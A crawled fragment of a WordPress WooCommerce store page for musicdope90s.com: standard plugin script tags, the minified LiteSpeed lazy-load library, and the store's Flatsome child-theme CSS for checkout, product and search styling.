<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.24"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.24" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 07:34:28 -->

--- FILE ---
content_type: text/css
request_url: https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.8238
body_size: 1167
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.0
*/

.checkout_coupon.mb-0 {
 display: block!important;
}
.woocommerce-terms-and-conditions-checkbox-text{
	font-size: 13px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom: 30px;
	display: block;
}

/** main corlor button: #40b705 */
.button#place_order, .button.checkout, .checkout-button, .single_add_to_cart_button.button {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 3px;
    font-size: 1.1em;
    letter-spacing: 2px;
}

.callout.badge.badge-circle{
	display: none;
}

.product-info span.amount {
    white-space: nowrap;
    color: #f44336;
    font-weight: 700;
    font-size: 1.2em;
}

.sn_size_chart_wrp{
	display: block;
}

/*************** ADD CUSTOM CSS HERE.   ***************/
#review_form .review-form-inner.has-border{
	
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.sn-mobile-mini-cart-checkout .shipping__table{
	display: none;
}
@media only screen and (max-width: 999px) {
	.sn-mobile-mini-cart-checkout{
		display: block!important;
	}
}

/* Custom new layout*/
 body {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

h1,h2,h3,h4,h5,h6 {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

body .topbanner{
	padding-top: 60px!important;
}
.banner-font-size {
    text-align: center;
    font-weight: 300;
    letter-spacing: 0.5px;
    font-size: 29px;
    line-height: 28px;
    margin-bottom: 12px;
    padding: 0 15px !important;
}
.radius-circle .img-inner > img {
    border-radius: 50% !important;
}

.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    font-size: 1.2em;
    border-radius: 20px;
}
.dgwt-wcas-search-wrapp {
    max-width: 90%!important;
}
.wcpa_form_outer .wcpa_form_item select {
    border-radius: 5px;
    border: none;
    min-height: 50px;
    font-weight: 700;
    font-size: 20px;
    letter-spacing: .05em;
    box-shadow: inset 0 1px 2px #ccc;
    background-color: #f1f1f187;
}
.product-quick-view-container .input-text.qty, .single-product .product-summary .input-text.qty {
	box-shadow: none !important;
	-webkit-appearance: none !important;
	-webkit-box-shadow: none !important;
	max-width: 100% !important;
	-moz-appearance: textfield;
	padding-right: 38px !important;
	padding-left: 12px !important;
	width: 82px !important;
	background-color: #fff !important;
	border: 1px solid #e6e6e6 !important;
	height: 100% !important;
	line-height: normal;
	text-align: center;
	font-size: 1em;
	appearance: none;
	border-radius: 0;
	min-height:66px;
	color: #333;
}
.product-quick-view-container .quantity, .single-product .product-summary .quantity {
	margin-bottom: 0;
	position: relative;
	border-color: #e6e6e6;
	margin-right: 12px;
	height: 66px;
}

body .product-info .quantity .minus, body .product-info .quantity .plus{
	text-align: center;
	position: absolute!important;
	width: 25px;
	height: 33px!important;
	min-height: 33px!important;
	height: 33px;
	padding: 0!important;
	right: 0;
	border: 1px solid #e6e6e6!important;
	background: #f8f8f8;
	border-left: 1px solid #e6e6e6 !important;
	line-height: 33px;
}

body .product-info .quantity .minus{
	bottom: 0;
}

.text-center .quantity, .quantity{
	opacity: 1;
	display: inline-block;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1em;
	white-space: nowrap;
	vertical-align: top;
}

.sg_wrapper_add_to_cart_quantity{
	display: flex;
	
}

.product-quick-view-container .single_add_to_cart_button, .single-product .single_add_to_cart_button{
	height: 66px;
	margin-bottom: 0;
	border-radius: 3px;
	white-space: nowrap;
	padding: 20px 0;
	display: block;
	width: 100%;
	font-size: 1.2857rem;
	font-weight: 700;
	line-height: 24px;
	box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);
	border: 1px solid rgba(0,0,0,.16)!important;
}


.single-product .product-info  .product-title {
    font-size: 20px;
    line-height: 24px;
}
body .product-main {
    padding: 0px 0 40px;
}
.product-footer .woocommerce-tabs {
    padding: 30px 0;
    border-top: 1px solid #ececec;
}
#reviews #comments h3.normal {
    font-size: 20px;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.has-border {
    border: 1px solid #e0e0e0 !important;
}
#reviews{
	margin-top: 30px;
}

/* checkout */
#checkout_custom_heading {
    display: flex;
}
form.checkout h3 {
    text-transform: none;
}
.ta-right {
    text-align: right;
    flex-direction: row-reverse;
    flex-grow: 1;
}
.button#place_order{
	line-height: 66px;
}
.checkout_coupon button.button {
    background-color: #47525d;
    border-radius: 5px;
}

.checkout_coupon .input-text {
    box-shadow: none !important;
    border: 1px solid #ececec;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    border-radius: 5px;
}
input.text, input.title, input[type=email], input[type=password], input[type=tel], input[type=text], select, textarea {
    border: none;
    background-color: #f1f1f187;
}

.price-wrapper .price.product-page-price .wcpa_price{
	display: none;
}
#vscf .form-group button {
    color: #ffffff;
}
.archive .term-description {
	margin: 40px 0;
    background: #f8f8f8;
    padding: 30px 20px 10px 20px;
    border-radius: 5px;
}

.custom-lightbox-link{
	font-size: 14px;
    text-decoration: underline;
    position: relative;
    top: 0px;
    right: -60px;
    color: #f44335;
}
p.sizechart{
	margin-bottom: 0px;
	height: 0px;
}
.sizechart_parent {
    padding: 0!important;
    height: 0;
}
body .product-summary .woocommerce-Price-currencySymbol {
    font-size: inherit;
}
#main div.shop-container div.product.type-product{
	padding-top: 30px;
}
.radio-group.wcpa_required{
	padding-left: 30px;
}